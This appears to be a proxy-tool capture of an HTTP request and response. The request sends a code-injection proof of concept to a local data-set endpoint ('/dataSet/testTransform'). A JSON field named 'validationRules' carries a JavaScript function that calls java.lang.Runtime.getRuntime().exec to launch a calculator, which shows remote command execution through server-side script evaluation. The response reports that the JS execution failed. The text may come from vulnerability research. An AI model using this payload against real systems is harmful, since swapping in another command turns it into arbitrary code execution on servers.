 6 Content-Type: application/json;charset=UTF-8
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/104.0.5112.102 Safari/537.36
9 sec-ch-ua-platform: "macOS"
0 Origin: http://127.0.0.1:9528
1 Sec-Fetch-Site: same-site
2 Sec-Fetch-Mode: cors
3 Sec-Fetch-Dest: empty
4 Referer: http://127.0.0.1:9528/
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8
9 {
"dynSentence":
"{\"apiUrl\":\"http://127.0.0.1:9095/dataSet/testTrans
form\",\"method\":\"GET\",\"header\":\"{\\\"Content-Ty
pe\\\":\\\"application/json;charset=UTF-8\\\"}\",\"bod
y\":\"\"}",
"dataSetParamDtoList":[
{
"paramName":"",
"paramDesc":"",
"paramType":"",
"sampleItem":"",
"mandatory":true,
"requiredFlag":2,
"validationRules":
"function dataTransform(){\nvar x=java.lang.Runtim
e.getRuntime().exec(\"open -a calculator\")\n}"
}
],
"dataSetTransformDtoList":[
{
"transformType":"js",
"transformScript":""
}
],
"setType":"http"
1 HTTP/1.1 200
2 Access-Control-Allow-Credentials: true
3 Access-Control-Allow-Origin: http://127.0.0.1:9528
4 Access-Control-Allow-Methods: *
5 Access-Control-Allow-Headers: *
6 Access-Control-Expose-Headers: *
7 Content-Type: application/json;charset=UTF-8
8 Date: Sat, 18 May 2024 08:30:30 GMT
9 Connection: close
10 Content-Length: 86
11
12 {
"code":"4005",
"message":"执行js失败，null",
"args":[
null
],
"ext":null,
"data":null
}
Request Query Parameters 0
Request Cookies 0
Request Headers 16
Response Headers 9